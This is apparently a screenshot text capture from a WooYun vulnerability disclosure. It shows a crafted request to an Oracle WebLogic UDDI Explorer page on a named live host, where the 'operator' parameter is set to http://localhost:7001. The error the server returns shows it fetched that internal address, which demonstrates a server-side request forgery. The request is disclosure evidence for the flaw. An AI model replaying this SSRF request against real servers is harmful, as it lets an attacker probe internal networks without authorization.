 Load URL
http://sq.shfft.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:7001&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
Sat Oct 17
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException Received a response from url: http://localhost:7001 which did not have a valid SOAP content-type: text/html; charset=UTF-8.
www.wooyun.org